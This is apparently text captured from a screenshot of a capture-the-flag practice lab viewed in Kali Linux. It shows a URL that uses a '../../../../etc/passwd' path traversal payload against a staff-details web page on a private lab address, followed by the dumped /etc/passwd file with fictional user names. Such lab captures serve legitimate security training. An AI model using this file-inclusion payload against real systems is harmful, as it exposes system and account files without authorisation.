 Example.com - Staff Details
192.168.0.105/manage.php?file=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums kali 简简 简简の靶场 BeEF Control Panel
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash